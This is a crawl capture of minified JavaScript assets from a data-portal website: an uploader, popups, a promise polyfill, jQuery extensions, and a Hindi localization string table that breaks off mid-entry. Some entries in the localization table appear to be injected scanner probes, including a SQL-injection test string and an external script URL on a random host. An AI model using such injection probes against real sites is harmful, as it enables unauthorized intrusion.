image/svg+xml"),n.find("input#file").click(),!1});n.find("input#file").change($.proxy(function(t){if(filePath=$(t.target).val(),filePath!=""){if(this._filter=="img"&&!Knoema.Utils.isImage(filePath))return;n.find("#progress").show();n.find("form").submit();this._started=!0}},this));$(Knoema.Utils.buildHTML("iframe",{name:t})).appendTo(n).load($.proxy(function(){if(this._started){if(n.find("#progress").hide(),$.isFunction(this._callback)){var i=$(n.find("iframe").get(0).contentDocument).find("body").text(),t="";i!=""&&(t=$.parseJSON(i),t.url&&(this._url=t.url));t.error||this._callback(t)}this._started=!1}},this))};Knoema.FileUploader.prototype.initWebUpload=function(){$.tmpl("Tmpl-file-upload-web").appendTo(this._container);var n=this._container.find("input#web-url");n.change($.proxy(function(){$.isFunction(this._callback)&&(this._url=n.val(),/^\s*www\./i.test(this._url)&&(this._url="http://"+this._url),this._callback({url:this._url}))},this))};Knoema.FileUploader.prototype.getFileUrl=function(){return this._url};Knoema.FileUploader.prototype.reset=function(){this._url="";var n=this._container.find("#"+this._uploadContainerId);n.find("input#web-url").length==0?($(n.find("iframe").get(0).contentDocument).find("body").empty(),n.find("input#file").val("")):n.find("input#web-url").empty()};Knoema.FileUploader.prototype.resize=function(n,t,i,r){var u=n,f=t;return n>i&&(f=t*(i/n),u=i),t>r&&(u=n*(r/t),f=r),{width:u,height:f}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/premium/popup.0de42f316015ad13607353d79bde05ad95ef9f32.js
body_size: 211
content:
var premiumPopup={show:function(n,t){function u(){var n=$(".premium-overlay"),t=n.find(".go-premium");t.css({top:($(window).height()-680)/2,left:($(window).width()-850)/2})}var i=$("<div>",{"class":"premium-popup"}),r;i.css({height:$("body").height()-$("#site-footer-copyright").height(),display:"none"});i.appendTo($("body"));r=location.pathname+location.search;Knoema.Utils.loadView("/products/professional/gopremiumpopup?class=source&returnUrl="+r,i,function(){knoemaTracker.track("Premium - Initiate");u();$(".premium-overlay .close").click(function(){$(".premium-popup").remove()});var i=setInterval(function(){$(".premium-popup").css("position")=="absolute"&&($(".premium-popup").show(),clearInterval(i))},100);$(".go-premium a").click(function(){var i=this.href;return gaTracker.TrackPremium("Premium - Initiate"),gaTracker.TrackPageView(Knoema.Utils.buildUrl("/products/professional/activate",{returnUrl:r})),EventTracker.trackPremium("Premium - Initiate",{Source:"Data Source","Resource Id":n,"Resource Title":t},function(){document.location.href=i},!0),!1})});$(document).keyup(function(n){n.keyCode==27&&$(".premium-popup").remove()})}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/vendor/es6-promise.auto.fa045e676c6fac4591ee180a1d272fa0eca819e8.js
body_size: 2639
content:
/*!
* @overview es6-promise - a tiny implementation of Promises/A+.
* @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
* @license   Licensed under MIT license
*            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
* @version   v4.2.8+1e68dce6
*/
(function(n,t){typeof exports=="object"&&typeof module!="undefined"?module.exports=t():typeof define=="function"&&define.amd?define(t):n.ES6Promise=t()})(this,function(){"use strict";function lt(n){var t=typeof n;return n!==null&&(t==="object"||t==="function")}function v(n){return typeof n=="function"}function at(n){p=n}function vt(n){r=n}function wt(){return function(){return process.nextTick(e)}}function bt(){return typeof y!="undefined"?function(){y(e)}:w()}function kt(){var n=0,i=new et(e),t=document.createTextNode("");return i.observe(t,{characterData:!0}),function(){t.data=n=++n%2}}function dt(){var n=new MessageChannel;return n.port1.onmessage=e,function(){return n.port2.postMessage(0)}}function w(){var n=setTimeout;return function(){return n(e,1)}}function e(){for(var t,i,n=0;n<f;n+=2)t=u[n],i=u[n+1],t(i),u[n]=undefined,u[n+1]=undefined;f=0}function gt(){try{var n=Function("return this")().require("vertx");return y=n.runOnLoop||n.runOnContext,bt()}catch(t){return w()}}function k(n,t){var f=this,i=new this.constructor(o),u,e;return i[c]===undefined&&ht(i),u=f._state,u?(e=arguments[u-1],r(function(){return st(u,i,e,f._result)})):g(f,i,n,t),i}function d(n){var i=this,t;return n&&typeof n=="object"&&n.constructor===i?n:(t=new i(o),a(t,n),t)}function o(){}function ni(){return new TypeError("You cannot resolve a promise with itself")}function ti(){return new TypeError("A promises callback cannot return that same promise.")}function ii(n,t,i,r){try{n.call(t,i,r)}catch(u){return u}}function ri(n,u,f){r(function(n){var r=!1,e=ii(f,u,function(t){r||(r=!0,u!==t?a(n,t):i(n,t))},function(i){r||(r=!0,t(n,i))},"Settle: "+(n._label||" unknown promise"));!r&&e&&(r=!0,t(n,e))},n)}function ui(n,r){r._state===l?i(n,r._result):r._state===h?t(n,r._result):g(r,undefined,function(t){return a(n,t)},function(i){return t(n,i)})}function ot(n,t,r){t.constructor===n.constructor&&r===k&&t.constructor.resolve===d?ui(n,t):r===undefined?i(n,t):v(r)?ri(n,t,r):i(n,t)}function a(n,r){if(n===r)t(n,ni());else if(lt(r)){var u=void 0;try{u=r.then}catch(f){t(n,f);return}ot(n,r,u)}else i(n,r)}function fi(n){n._onerror&&n._onerror(n._result);nt(n)}function i(n,t){n._state===s&&(n._result=t,n._state=l,n._subscribers.length!==0&&r(nt,n))}function t(n,t){n._state===s&&(n._state=h,n._result=t,r(fi,n))}function g(n,t,i,u){var f=n._subscribers,e=f.length;n._onerror=null;f[e]=t;f[e+l]=i;f[e+h]=u;e===0&&n._state&&r(nt,n)}function nt(n){var i=n._subscribers,f=n._state,t;if(i.length!==0){var r=void 0,u=void 0,e=n._result;for(t=0;t<i.length;t+=3)r=i[t],u=i[t+f],r?st(f,r,u,e):u(e);n._subscribers.length=0}}function st(n,r,u,f){var c=v(u),e=void 0,y=void 0,o=!0;if(c){try{e=u(f)}catch(p){o=!1;y=p}if(r===e){t(r,ti());return}}else e=f;r._state!==s||(c&&o?a(r,e):o===!1?t(r,y):n===l?i(r,e):n===h&&t(r,e))}function ei(n,i){try{i(function(t){a(n,t)},function(i){t(n,i)})}catch(r){t(n,r)}}function oi(){return tt++}function ht(n){n[c]=tt++;n._state=undefined;n._result=undefined;n._subscribers=[]}function si(){return new Error("Array Methods must be provided an Array")}function hi(n){return new ct(this,n).promise}function ci(n){var t=this;return rt(n)?new t(function(i,r){for(var f=n.length,u=0;u<f;u++)t.resolve(n[u]).then(i,r)}):new t(function(n,t){return t(new TypeError("You must pass an array to race."))})}function li(n){var r=this,i=new r(o);return t(i,n),i}function ai(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor");}function vi(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");}function yi(){var t=void 0,i,r;if(typeof global!="undefined")t=global;else if(typeof self!="undefined")t=self;else try{t=Function("return this")()}catch(u){throw new Error("polyfill failed because global object is unavailable in this environment");}if(i=t.Promise,i){r=null;try{r=Object.prototype.toString.call(i.resolve())}catch(u){}if(r==="[object Promise]"&&!i.cast)return}t.Promise=n}var it=void 0,u,b,c,tt,ct,n;it=Array.isArray?Array.isArray:function(n){return Object.prototype.toString.call(n)==="[object Array]"};var rt=it,f=0,y=void 0,p=void 0,r=function(n,t){u[f]=n;u[f+1]=t;f+=2;f===2&&(p?p(e):b())};var ut=typeof window!="undefined"?window:undefined,ft=ut||{},et=ft.MutationObserver||ft.WebKitMutationObserver,yt=typeof self=="undefined"&&typeof process!="undefined"&&{}.toString.call(process)==="[object process]",pt=typeof Uint8ClampedArray!="undefined"&&typeof importScripts!="undefined"&&typeof MessageChannel!="undefined";u=new Array(1e3);b=void 0;b=yt?wt():et?kt():pt?dt():ut===undefined&&typeof require=="function"?gt():w();c=Math.random().toString(36).substring(2);var s=void 0,l=1,h=2;return tt=0,ct=function(){function r(n,r){this._instanceConstructor=n;this.promise=new n(o);this.promise[c]||ht(this.promise);rt(r)?(this.length=r.length,this._remaining=r.length,this._result=new Array(this.length),this.length===0?i(this.promise,this._result):(this.length=this.length||0,this._enumerate(r),this._remaining===0&&i(this.promise,this._result))):t(this.promise,si())}return r.prototype._enumerate=function(n){for(var t=0;this._state===s&&t<n.length;t++)this._eachEntry(n[t],t)},r.prototype._eachEntry=function(i,r){var u=this._instanceConstructor,h=u.resolve,e;if(h===d){var f=void 0,c=void 0,l=!1;try{f=i.then}catch(a){l=!0;c=a}f===k&&i._state!==s?this._settledAt(i._state,r,i._result):typeof f!="function"?(this._remaining--,this._result[r]=i):u===n?(e=new u(o),l?t(e,c):ot(e,i,f),this._willSettleAt(e,r)):this._willSettleAt(new u(function(n){return n(i)}),r)}else this._willSettleAt(h(i),r)},r.prototype._settledAt=function(n,r,u){var f=this.promise;f._state===s&&(this._remaining--,n===h?t(f,u):this._result[r]=u);this._remaining===0&&i(f,this._result)},r.prototype._willSettleAt=function(n,t){var i=this;g(n,undefined,function(n){return i._settledAt(l,t,n)},function(n){return i._settledAt(h,t,n)})},r}(),n=function(){function n(t){this[c]=oi();this._result=this._state=undefined;this._subscribers=[];o!==t&&(typeof t!="function"&&ai(),this instanceof n?ei(this,t):vi())}return n.prototype.catch=function(n){return this.then(null,n)},n.prototype.finally=function(n){var t=this,i=t.constructor;return v(n)?t.then(function(t){return i.resolve(n()).then(function(){return t})},function(t){return i.resolve(n()).then(function(){throw t;})}):t.then(n,n)},n}(),n.prototype.then=k,n.all=hi,n.race=ci,n.resolve=d,n.reject=li,n._setScheduler=at,n._setAsap=vt,n._asap=r,n.polyfill=yi,n.Promise=n,n.polyfill(),n})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/Atlas/compare.115bf3a08e0bd67a119b3a7e2aa00afe1eea3d1d.js
body_size: 555
content:
$(function(){$("tbody","table.compare").each(function(n,t){var i=$(t);i.children().length===0&&i.closest("table").hide()});$("div:last","div#country-values").css("margin-right",0);$("body").on("click","a.dialog.button",function(){var n=this;return EventTracker.track("Atlas - Action",{Command:"Compare"},function(){var t={selected:$("input#selected-regions").length>0?$("input#selected-regions").val().split(","):null,level:+$(n).attr("data-level")||2,parent:$(n).attr("data-region-id")||null,countries:$("#countries-ids").val()?$("#countries-ids").val().split(","):[],groupName:$("#countries-group-name").val()?$("#countries-group-name").val():"",currentRegionId:$(n).attr("data-current-region-id")||null};new Knoema.Widget.AtlasCompare(n.href,t)},!0),!1});$("body").on("click","ul#atlas-tabs.matrix a",function(){var t,n;return $("a","ul#atlas-tabs.matrix").removeClass("active"),t=$(this),t.addClass("active"),t.hasClass("growth")?($("h3.h3-growth").addClass("active"),$("h3.h3-scale").removeClass("active"),$("tr.no-scale","table.compare").show()):($("tr.no-scale","table.compare").hide(),$("h3.h3-scale").addClass("active"),$("h3.h3-growth").removeClass("active")),n=$("span.value"),n.hasClass("small")?n.removeClass("small"):n.addClass("small"),$("span.growth-change").toggle(),$("span.scale-change").toggle(),!1});$("body").on("click","div#atlas div#divider a.export.button",function(){return EventTracker.track("Atlas - Action",{Command:"Export"},function(){var i=$("div#tables-holder","div#atlas"),t,r,n;i.length&&(t=i.clone().wrap("<div id='tables-holder'>").parent(),t.find("h3.active").show(),r=t.html(),n=$("form#export-form"),n.attr("action","/api/1.0/utils/export"),$.get($('link[href*="Atlas/region"]').prop("href"),function(t){var i=t+("body { font-family: "+$("body").css("font-family")+"}")+"tbody tr:nth-child(odd) { background-color: #f0f0f0; }";n.find('input[name="content"]').val("<head><style>"+i+"<\/style><\/head>"+r);n.find('input[name="fileName"]').val($("#atlas-tabs").find(".active").text());EventTracker.track("Export",{Format:"pdf"},function(){n.submit()});EventTracker.increment("Number Of Exports")}))},!0),!1})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/tooltip.dba0d81e5543e0398c7c8bea8a8837256d349bb3.js
body_size: 296
content:
$(function(){window.tooltip=function(){var s=3,e=300,u=10,o=20,f=100,i=0,h,r=document.all?!0:!1,t=$("body"),n;return{show:function(i,u,f){if(t.find(".map-tooltip").length==0&&(t.append('<div class="map-tooltip" style="opacity: 0;"/>'),t.find(".map-tooltip").append('<div class="map-tooltip-cont" />'),document.onmousemove=this.pos),n=t.find(".map-tooltip"),n.css("width",""),n.css("display","block"),n.find(".map-tooltip-cont").html(i),f&&n.css("width",f+"px"),r)i.length==4?n.css("width","46px"):n.css("width","150px");else{var c=parseInt(n.get(0).offsetWidth);c>e&&n.css("width",e+"px")}h=parseInt(n.get(0).offsetHeight)+s;clearInterval(n.get(0).timer);n.get(0).timer=setInterval(function(){tooltip.fade(1)},o)},pos:function(n){var i=15,f=r?event.clientX+i:n.pageX+i,u=r?event.clientY+i:n.pageY+i;$tooltip=t.find(".map-tooltip");var s=$tooltip.parent().width(),h=$tooltip.parent().height(),e=$tooltip.width(),o=$tooltip.height();f+e>s&&(f=f-i-e,f<0&&(f=s-i-e));u+o>h&&(u=u-i-o,u<0&&(u=h-i-o));r&&(u=u+document.documentElement.scrollTop);$tooltip.css({left:f,top:u})},fade:function(r){var e=i,o;n=t.find(".map-tooltip");e!=f&&r==1||e!=0&&r==-1?(o=u,f-e<u&&r==1?o=f-e:i<u&&r==-1&&(o=e),i=e+o*r,n.css("opacity",i*.01),n.css("filter","alpha(opacity="+i+")")):(clearInterval(n.get(0).timer),r==-1&&n.css("display","none"))},hide:function(){t.find(".map-tooltip").length==0&&(t.append('<div class="map-tooltip" style="opacity: 0;"/>'),t.find(".map-tooltip").append('<div class="map-tooltip-cont" />'),document.onmousemove=this.pos);n=t.find(".map-tooltip");clearInterval(n.get(0).timer);n.get(0).timer=setInterval(function(){tooltip.fade(-1)},o)}}}()})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/jQuery/extensions/jquery.extensions.5c552b1e53112d0cfedb4373d92299e91dc4cbb8.js
body_size: 3923
content:
"use strict";if(jQuery.fn.extend({busy:function(n){var u,f;if(n){var t=this,i=$('<div class="loading"><img src="/img/v4/loader.gif" /><\/div>'),r=t.css("position");r=="static"&&t.css("position","relative");t.append(i);u=i.find("img");u.css("position","relative").css("top",(t.height()-u.height())/2);f=function(){i.remove();r=="static"&&t.css("position",r)};n.then?n.then(function(){f()}):f()}},busy2:function(n){var t=this;t.fadeTo("fast",.5);n.then(function(){t.fadeTo("fast",1,function(){t.css("filter","")})})},knDialog:function(n){var r=$(this),e={cancel:{text:"Cancel",click:function(){$(this).dialog("close")},"class":"cancel-button"},close:{text:"Close",click:function(){$(this).dialog("close")},"class":"close-button"}},i;if(n){var s=15,o=550,u={},t=Knoema.Utils.objectClone(n);if(t.buttons)for(i=0;i<t.buttons.length;i++)typeof t.buttons[i]=="string"&&(t.buttons[i]=e[t.buttons[i]]?Knoema.Utils.objectClone(e[t.buttons[i]]):null),t.buttons[i].text&&(t.buttons[i].text=$.localize(t.buttons[i].text,"~/Js/jQuery/jquery.extensions.js"));var h=function(){var t=$(window).width(),i=$(window).height(),e="center",u=t-60,f=i-120,h=Math.min(n.width,u),c=n.height?Math.min(n.height,f):"auto",l=n.minWidth,a=n.minHeight,v=r.dialog("option","position")=="left top"?0:30;return(t+v<o||i+v<o)&&(u=h=l=t,f=c=a=i-s*2,e="left top"),{width:h,height:c,maxWidth:u,maxHeight:f,minWidth:l,minHeight:a,position:e}},c=function(){return{size:{width:r.dialog("option","width"),height:r.dialog("option","height")},originalSize:{width:u.width,height:u.height}}},f=function(t){Knoema.Utils.floodTimeout(function(){var i=h(),o={width:i.width,height:i.height},l=r.parents(".ui-dialog"),a=!_.isEqual(u,o),e,s;a&&(e=i.position==="center",l.toggleClass("full-screen",!e),r.dialog("option",_.omit(i,"position")),s=$("body").css("overflow"),$("body").css("overflow",e?"":"hidden"),$("body").css("overflow")!==s&&f(),n.resizeStop&&n.resizeStop(t,c()),u=_.clone(o));r.dialog("option",_.pick(i,"position"))},100,"dialogResize")};t.create=function(t,i){$.isFunction(n.create)&&n.create(t,i);f();$(window).on("resize",f)};t.close=function(){$.isFunction(n.close)&&n.close();r.remove();$("body").css("overflow","");$(window).off("resize",f)};r.dialog(t)}return this},clickOrEnter:function(n,t){var i="click keydown",r=function(t){return t.key&&t.key!=="Enter"?this:(typeof n=="function"&&n.call(this,t),this)};return typeof t=="string"?this.on(i,t,r):this.on(i,r),this},hotKey:function(n,t){var i=this,r=n.split("+"),f={backspace:8,tab:9,enter:13,esc:27,escape:27,space:32,pageup:33,pagedown:34,end:35,home:36,left:37,up:38,right:39,down:40,insert:45,"delete":46,0:48,1:49,2:50,3:51,4:52,5:53,6:54,7:55,8:56,9:57,a:65,b:66,c:67,d:68,e:69,f:70,g:71,h:72,i:73,j:74,k:75,l:76,m:77,n:78,o:79,p:80,q:81,r:82,s:83,t:84,u:85,v:86,w:87,x:88,y:89,z:90,numpad0:96,numpad1:97,numpad2:98,numpad3:99,numpad4:100,numpad5:101,numpad6:102,numpad7:103,numpad8:104,numpad9:105,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},e=function(n,t){if(n.key){var i=t.toLowerCase().trim();return["alt","ctrl","shift"].indexOf(i)!==-1?n[i+"Key"]:f[i]===n.keyCode}},u=function(n){if(n.key){var i=0;r.forEach(function(t){e(n,t)&&i++});r.length===i&&typeof t=="function"&&t.call(this,n)}};return i.data("prevHotKeyHandler_"+n)&&i.off("keydown",i.data("prevHotKeyHandler_"+n)),i.on("keydown",u).data("prevHotKeyHandler_"+n,u),this},trapFocus:function(n){var t=this,i=t.find("a[href], button, textarea, input, select, *[tabindex], *[contenteditable], *[controls]").not("*[tabindex=-1], :disabled, .disabled, .disable, :hidden"),r=i.first()[0],u=i.last()[0],f=function(n){var t=n.key==="Tab"||n.keyCode===9;t&&(n.shiftKey?document.activeElement===r&&(u.focus(),n.preventDefault()):document.activeElement===u&&(r.focus(),n.preventDefault()))};return n||i.find($(document.activeElement)).length||i.first().focus(),t.data("prevTrapFocusHandler")&&t.off("keydown",t.data("prevTrapFocusHandler")),t.on("keydown",f).data("prevTrapFocusHandler",f),this},dropdown:function(n){function t(t,i){function v(n){var t=$(n.target);u.hasClass("active")&&(n.type==="mouseup"&&a&&t.closest(a).length?(setTimeout(e,h),n.stopPropagation()):r.is(t)||r.find(t).length||((n.key==="Tab"||n.key==="Enter")&&(s=!1),e(),n.stopPropagation()))}function y(n){n.keyCode===27&&u.hasClass("active")&&e()}function p(){o.addClass("visible");u.addClass("active");setTimeout(function(){o.addClass("dropped")},1);r.on("keyup",y);$(document).on("mouseup keyup",v)}function e(){u.removeClass("active");o.removeClass("dropped");r.off("keyup",y);$(document).off("mouseup keyup",v);setTimeout(function(){o.removeClass("visible");s&&(u.focus(),s=!1)},h)}function w(n){u.hasClass("active")?e():p();n.key&&(s=!0)}function nt(n){n.type==="mouseenter"?(clearTimeout(k),b=setTimeout(p,f[0])):(clearTimeout(b),k=setTimeout(e,f[1]))}var r=$(i),o=r.find(".dropdown-box"),u=r.find(".dropdown-trigger"),c=n.trigger||r.data("trigger")||"click",d=n.align||"start",l=n.animation||!1,h=n.duration||200,g=n.noArrow||!1,f=n.hoverDelay||[100,500],a=n.hideAfterClickSelector||"",s=!1,b,k;if(l||(h=0),r.addClass("from-"+d).addClass(l?"animation":null),g||r.addClass("with-arrow"),u.attr("tabindex",0).attr("role","button").append($("<div>",{"class":"dropdown-arrow knoema-ico arrow-down","aria-hidden":"true"})),c==="hover"){$.isArray(f)?f.length<2&&(f[1]=f[0]):f=[f,f];r.off("mouseenter mouseleave").on("mouseenter mouseleave",nt)}if(c==="click")u.off("click").on("click",w);u.hotKey("Enter",w)}return n=n||{},this.each(t),this},embedGadget:function(n,t,i){var r=this;Knoema.Utils.apiGet("/api/1.0/page/"+n,function(n){var u,o,e,f;if(n&&n.gadgets&&(u=n.gadgets[t],u)){if(r.find(".embed-gadget-title").length||(r.append('<div class="embed-gadget-title"><\/div>'),r.append('<div class="embed-gadget-subtitle"><\/div>'),r.append('<div class="gadget-container"><\/div>')),u.naked=!0,o=!1,$.isArray(n.parameters)){for(e=[],f=0;f<n.parameters.length;f++)$.isArray(n.parameters[f].gadgets)&&$.inArray(t,n.parameters[f].gadgets)!=-1?e.push(n.parameters[f]):u.paramMode==="page"&&e.push(n.parameters[f]);e.length>0&&(o=!0,u.pageParameters=e)}Knoema.Utils.redirectIfHashParameterized(e,i,function(){function t(){var t=n.getTitle();r.find(".embed-gadget-title").html(t.text);t.subtitle&&t.subtitle.text?(r.find(".embed-gadget-subtitle").html(t.subtitle.text),r.resize()):(r.find(".embed-gadget-subtitle").remove(),r.find(".embed-gadget-title").addClass("no-subtitle"))}var n=new Knoema.GadgetHost(document.page,r.find(".gadget-container").get(0),u);o&&Knoema.Utils.getParamsNames(u.pageParameters).length?$.isFunction(Knoema[u.gadgetClass.replace("Knoema.","")])?n.loadOnParamChange(t):$.require(["/Js/knoema/"+u.gadgetClass+".ts"],function(){n.loadOnParamChange(t)}):n.load(null,t)})}})},multilineFit:function(n){var t=this,r;if(!t.length)return 0;n=n||{};var f=n.minSize||8,e=n.maxSize||64,h=n.width||t.width(),c=n.height||t.height(),i=n.fontSize||32,o=n.padding||0,u=!1,l=t.attr("style")||"",s=function(){u=t.outerHeight()<=c;u&&(t.css("width",1),u=t.outerWidth()<=h,t.css("width",""))};for(t.css({"font-size":i,display:"table",width:"",height:""}),o&&t.css("padding",o),s(),r=i/2;!u||r>1;){if(i=u?i+r:i-r,r<1||i<f||i>e)break;t.css("font-size",i);s();r=r/2}return i=Math.min(e,Math.max(f,i|0)),t.attr("style",l).css("font-size",i),i}}),jQuery.extend({displayError:function(n,t){var i,u,r;$("div#site-error-details").attr("title",t);i=n.responseText;u=/<!--\s*\[(.*?)]:(\s*.*\s(.*[\n\r]*)*?)\s*(at(.*[\n\r]*)*)?-->/;u.test(i)?(r=u.exec(i),i="<h3>"+r[1]+":&nbsp;"+r[2]+"<\/h3><code><pre>"+(r[4]||"")+"<\/pre><\/code>"):(n.getResponseHeader("content-type")||"").indexOf("html")>=0&&i.indexOf("<html ")>=0&&(i="Error executing asynchronous request");$("div#site-error-details").html(i);$("div#site-error").slideDown()},resetError:function(){$("div#site-error").slideUp()}}),$(document).ajaxSend(function(n,t,i){i.url&&i.url.indexOf("/mini-profiler-resources/results")===0||$.resetError()}),$(document).ajaxError(function(n,t,i,r){i.url.slice(0,32)!="/mini-profiler-resources/results"&&(i.suppressAjaxError||t.readyState==0&&(r===""||r&&$.inArray(r,["OK","ok","abort"])>-1)||(t.status!=204||t.responseText!="")&&(t.status==12017&&r===""&&i.url.search("/resource/pin/")>-1||i.url.search("/resource/GoogleSharesCount")>-1||i.url.search("//graph.facebook.com/")>-1||$.displayError(t,r)))}),$.ajaxSetup({headers:{"Knoema-Data-Product":$("#data-product-id").val()}}),$("a#site-error-hide").click(function(){return $.resetError(),!1}),$("a#site-error-show").click(function(){$.require(["/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.js"],function(){return $("div#site-error-details").dialog({resizable:!1,modal:!0,minWidth:640,maxWidth:800,maxHeight:600,buttons:{Close:function(){var n=$(this).dialog("close")}}}),!1})}),!$.browser){var uaMatch=function(n){n=n.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(n)||/(webkit)[ \/]([\w.]+)/.exec(n)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(n)||/(msie) ([\w.]+)/.exec(n)||n.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(n)||[];return{browser:t[1]||"",version:t[2]||"0"}},matched=uaMatch(navigator.userAgent),browser={};matched.browser&&(browser[matched.browser]=!0,browser.version=matched.version);browser.chrome?browser.webkit=!0:browser.webkit&&(browser.safari=!0);$.browser=browser}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hi.knoema.com/_localization/jquery-localize.984d5a8d8f22816da7668ec678943d73.js
body_size: 82194
content:
var _epli=_epli||!1,_epls=_epls||[];(function(n){var t=function(n,t){if(typeof t!="object"||t==null)return n;for(var i in t)t.hasOwnProperty(i)&&(n=n.replace("{"+i+"}",t[i]));return n},r=function(n){var i,e,t,f,o;if(!n||n==""||n.indexOf("[")==-1)return n;for(i=n,e=/\[(.*?)\]/g,match=e.exec(n);match;match=e.exec(n)){var r=match[1].split("|"),s=r[0],u="<a";if(r.length>1){t=r.slice(1,r.length);for(f in t)o=t[f].split("=")[0],u+=" "+o,t[f].split("=").length>1&&(u+='="'+t[f].substring(o.length+1)+'"')}u+=">"+s+"<\/a>";i=i.split("["+match[1]+"]").join(u)}return i},i=function(i,r,u){var f,o;i&&n.inArray(i,_epls)===-1&&_epls.push(i);var s=n("input#initialCulture").val();if(s.toUpperCase()!="hi-IN".toUpperCase()||!1||i==undefined||i=="")return t(r,u);var h=n.parseJSON('[{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Can\\u0027t render treemap. There is no data for this time member.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Log in","Translation":" लॉग इन करें","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Remove Dataset from Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add atleast one member to {DimensionName} dimension to use","Translation":"कृपा एक सदस्य जोडे {DimensionName} आयाम में, ताकि आप देख सकें\\n","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Single-hue","Translation":"एकल रंग","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wide downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Presets","Translation":"प्रीसेट","IsDisabled":false},{"Scope":"~/Tmpl/change-owner-dialog.htm","Text":"Change owner","Translation":"मालिक बदलें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Pink","Translation":"गुलाबी","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Activate Professional subscription","Translation":"वव्यावसायिक सदस्यता सक्रिय करें","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data-preview.htm","Text":"Learn more","Translation":"अधिक जाने","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Footnote","Translation":"पादटिप्पणी","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Open in search","Translation":"खोज में खोलें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"तकनीकी सीमाओं के कारण निर्यात चार्ट में कुछ मतभेद हो सकता है","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Delete notice","Translation":"नोटिस हटाएं","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Time","Translation":"समय","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 2+827-827-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No common region members between selected datasets. Please change dataset selection.","Translation":"चयनित डेटासेट के क्षेत्र आयाम में कोई आम सदस्य नहीं हैं. डाटासेट चयन में बदलाव करें.","IsDisabled":false},{"Scope":"~/Views/Collection/Scope.cshtm","Text":"Select Regions","Translation":"क्षेत्र का चयन करें","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"yVBluIpv","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Next","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Q","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Footnote","Translation":"पादटिप्पणी","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use Shift to select a consecutive range. Use *, **, *** etc. in filter to select all members of the 1st, 2nd, 3rd level. Use ~ in filter to select members up to 3rd level.","Translation":"लगातार सीमा का चयन करने के लिए Shift का उपयोग करें। पहले, दूसरे, तीसरे स्तर के सभी सदस्यों का चयन करने के लिए फ़िल्टर में *, **, *** आदि का उपयोग करें। तीसरे स्तर तक सदस्यों का चयन करने के लिए फ़िल्टर में ~ का प्रयोग करें।","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Abbrechen","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Published by source","Translation":"स्रोत द्वारा प्रकाशित","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"2nd Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Added","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Enter custom title","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Upload value 